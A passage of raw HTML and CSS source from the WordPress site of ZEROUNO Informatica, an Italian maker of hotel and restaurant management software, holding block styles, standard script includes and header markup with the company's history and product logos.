.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://zerounoinformatica.it/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zerounoinformatica.it/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://zerounoinformatica.it/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--colibri-color-1: #03a9f4;--wp--preset--color--colibri-color-2: #f79007;--wp--preset--color--colibri-color-3: #00bf87;--wp--preset--color--colibri-color-4: #6632ff;--wp--preset--color--colibri-color-5: #FFFFFF;--wp--preset--color--colibri-color-6: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='extend_builder_-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7COswald%3A200%2C300%2C400%2C500%2C600%2C700%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://zerounoinformatica.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zerounoinformatica.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zerounoinformatica.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://zerounoinformatica.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="colibri-js-extra">
/* <![CDATA[ */
var colibriData = {"98-s5":{"data":{"componentsWithEffects":[]}}};
//# sourceURL=colibri-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zerounoinformatica.it/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/colibri.js?ver=1.0.284-pro" id="colibri-js"></script>
<script type="text/javascript" src="https://zerounoinformatica.it/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/typed.js?ver=1.0.284-pro" id="typed-js"></script>
<script type="text/javascript" src="https://zerounoinformatica.it/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/fancybox/jquery.fancybox.min.js?ver=1.0.284-pro" id="fancybox-js"></script>
<script type="text/javascript" src="https://zerounoinformatica.it/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/js/theme.js?ver=1.0.284-pro" id="extend-builder-js-js"></script>
<script type="text/javascript" src="https://zerounoinformatica.it/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/swiper/js/swiper.js?ver=1.0.284-pro" id="swiper-js"></script>
<link rel="https://api.w.org/" href="https://zerounoinformatica.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zerounoinformatica.it/wp-json/wp/v2/categories/2221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zerounoinformatica.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
				<style>
					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu {
						background-color: rgba(3, 169, 244, 0.3);
						padding-left: 8px;
						padding-right: 8px;
						margin: 0px 16px;
					}

					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a {
						background-color: transparent;
						color: #fff;
					}


					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a img {
						max-height: 24px;
						margin-top: -4px;
						margin-right: 6px;
					}

					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>.ab-sub-wrapper {
						margin-left: -8px;
					}

									</style>
		<link rel="icon" href="https://zerounoinformatica.it/wp-content/uploads/2023/07/Logo-senza-scritta.jpg" sizes="32x32" />
<link rel="icon" href="https://zerounoinformatica.it/wp-content/uploads/2023/07/Logo-senza-scritta.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zerounoinformatica.it/wp-content/uploads/2023/07/Logo-senza-scritta.jpg" />
<meta name="msapplication-TileImage" content="https://zerounoinformatica.it/wp-content/uploads/2023/07/Logo-senza-scritta.jpg" />
    </head>

<body id="colibri" class="archive category category-it-indonesiancupid-recensione-buona-idea-per-la-2 category-2221 wp-custom-logo wp-theme-colibri-wp">
<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Vai al contenuto        </a>
        <!-- dynamic header start --><div data-colibri-id="79-h1" class="page-header style-32 style-local-79-h1 position-relative">
  <!---->
  <div data-colibri-id="79-h2" data-aos="fadeInDown" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-55 style-local-79-h2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
      <!---->
      <div data-colibri-id="79-h3" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-528 style-local-79-h3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-551-outer style-local-79-h4-outer">
            <div data-colibri-id="79-h4" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-551 style-local-79-h4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                <!---->
                <div data-colibri-id="79-h5" class="h-global-transition-all h-heading style-552 style-local-79-h5 position-relative h-element">
                  <!---->
                  <div class="h-heading__outer style-552 style-local-79-h5">
                    <!---->
                    <!---->
                    <h1 class="">Realizziamo Sistemi gestionali per l'industria dell'ospitalità da oltre 20 anni .</h1>
                  </div>
                </div>
                <div data-colibri-id="79-h6" class="h-lead h-text h-text-component style-553 style-local-79-h6 position-relative h-element">
                  <!---->
                  <!---->
                  <div class=""></div>
                </div>
                <div data-colibri-id="79-h7" class="h-x-container style-554 style-local-79-h7 position-relative h-element">
                  <!---->
                  <div class="h-x-container-inner style-dynamic-79-h7-group style-554-spacing style-local-79-h7-spacing"><span class="h-button__outer style-555-outer style-local-79-h8-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://zerounoinformatica.it/"  data-colibri-id="79-h8" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-555 style-local-79-h8 position-relative"><!----><!----> <span>HOME</span></a>
                    </span><span class="h-button__outer style-556-outer style-local-79-h9-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://www.isidorosoftware.com"  data-colibri-id="79-h9" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-556 style-local-79-h9 position-relative"><!----><!----> <span>PRODOTTI</span></a>
                    </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-598-outer style-local-79-h10-outer">
            <div data-colibri-id="79-h10" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-598 style-local-79-h10 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                <!---->
                <div data-colibri-id="79-h50" class="h-text h-text-component style-606 style-local-79-h50 position-relative h-element">
                  <!---->
                  <!---->
                  <div class="">
                    <p><span style="font-weight: 300;">1996</span></p>
                  </div>
                </div>
                <div data-colibri-id="79-h11" class="h-multiple-image style-607 style-local-79-h11 position-relative h-element">
                  <!---->
                  <div class="position-relative">
                    <div class="h-multiple-image-inside-container">
                      <div class="ratio-inner">
                        <div data-colibri-id="79-h12" class="d-block style-608 style-local-79-h12 position-relative h-element">
                          <!---->
                          <div class="h-image__frame-container-outer">
                            <div class="h-image__frame-container">
                              <!---->
                              <!---->
                              <img src="https://zerounoinformatica.it/wp-content/uploads/2023/11/Touchbill.png" class="style-607-images style-local-79-h11-images wp-image-6580 style-608-image style-local-79-h12-image" alt="" />
                              <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-608-frameImage style-local-79-h12-frameImage"></div>
                            </div>
                          </div>
                        </div>
                        <div data-colibri-id="79-h15" class="d-block style-609 style-local-79-h15 position-relative h-element">
                          <!---->
                          <div class="h-image__frame-container-outer">
                            <div class="h-image__frame-container">
                              <!---->
                              <!---->
                              <img src="https://zerounoinformatica.it/wp-content/uploads/2023/11/cropped-SH-1.png" class="style-607-images style-local-79-h11-images wp-image-7940 style-609-image style-local-79-h15-image" alt="" />
                              <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-609-frameImage style-local-79-h15-frameImage"></div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div data-colibri-id="79-h51" class="h-text h-text-component style-605 style-local-79-h51 position-relative h-element">
                  <!---->
                  <!---->
                  <div class="">
                    <p><span style="font-weight: 300;">2008</span></p>
                  </div>
                </div>
                <div data-colibri-id="79-h53" class="h-multiple-image style-610 style-local-79-h53 position-relative h-element">
                  <!---->
                  <div class="position-relative">
                    <div class="h-multiple-image-inside-container">
                      <div class="ratio-inner">
                        <div data-colibri-id="79-h55" class="d-block style-611 style-local-79-h55 position-relative h-element">
                          <!---->
                          <div class="h-image__frame-container-outer">
                            <div class="h-image__frame-container">
                              <!---->
                              <!---->
                              <img src="https://zerounoinformatica.it/wp-content/uploads/2023/11/cropped-hottimox.png" class="style-610-images style-local-79-h53-images wp-image-7942 style-611-image style-local-79-h55-image" alt="" />
                              <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-611-frameImage style-local-79-h55-frameImage"></div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div data-colibri-id="79-h52" class="h-text h-text-component style-605 style-local-79-h52 position-relative h-element">
                  <!---->
                  <!---->
                  <div class="">
                    <p><span style="font-weight: 300;">2019</span></p>
                  </div>
                </div>
                <div data-colibri-id="79-h58" class="h-multiple-image style-600 style-local-79-h58 position-relative h-element">
                  <!---->
                  <div class="position-relative">
                    <div class="h-multiple-image-inside-container">
                      <div class="ratio-inner">
                        <div data-colibri-id="79-h60" class="d-block style-603 style-local-79-h60 position-relative h-element">
                          <!---->
                          <div class="h-image__frame-container-outer">
                            <div class="h-image__frame-container">
                              <!---->
                              <!---->
                              <img src="https://zerounoinformatica.it/wp-content/uploads/2023/11/logo-ISIDORO-moduli-1.png" class="style-600-images style-local-79-h58-images wp-image-6547 style-603-image style-local-79-h60-image" alt="" />
                              <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-603-frameImage style-local-79-h60-frameImage"></div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="79-h16" id="features-4" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-428 style-local-79-h16 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="79-h46" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-437 style-local-79-h46 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-438-outer style-local-79-h47-outer">
            <div data-colibri-id="79-h47" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-438 style-local-79-h47 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="79-h48" class="h-global-transition-all h-heading style-439 style-local-79-h48 position-relative h-element">
                  <!---->
                  <div class="h-heading__outer style-439 style-local-79-h48">
                    <!---->
                    <!---->
                    <h2 class="">ZEROUNO Informatica</h2>
                  </div>
                </div>
                <div data-colibri-id="79-h49" class="h-lead h-text h-text-component style-440 style-local-79-h49 position-relative h-element">
                  <!---->
                  <!---->
                  <div class="">
                    <p>E' attiva dal 1996 nella realizzazione, nella distribuzione e nel supporto di sistemi gestionali per <strong>l’industria dell’ospitalità</strong>.</p>
                    <p>La scelta di specializzarsi fin dai suoi esordi in sistemi <strong>PMS</strong> (<strong>Property Management&nbsp;&nbsp;&nbsp;System</strong>) e <strong>POS</strong> (<strong>Point of Sales</strong>) ne fanno il suo punto di forza.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div data-colibri-id="79-h17" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-2 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-429 style-local-79-h17 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-2 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-430-outer style-local-79-h18-outer">
            <div data-colibri-id="79-h18" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-2 v-inner-lg-0 v-inner-md-0 v-inner-2 style-430 style-local-79-h18 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="79-h19" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-0 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-431 style-local-79-h19 position-relative">
                  <!---->
                  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-0 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2">
                    <!---->
                    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-432-outer style-local-79-h20-outer">
                      <div data-colibri-id="79-h20" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-1 v-inner-lg-1 v-inner-md-1 v-inner-1 style-432 style-local-79-h20 position-relative">
                        <!---->
                        <!---->
                        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start">
                          <!---->
                          <div data-colibri-id="79-h21" class="h-icon style-433 style-local-79-h21 position-relative h-element">
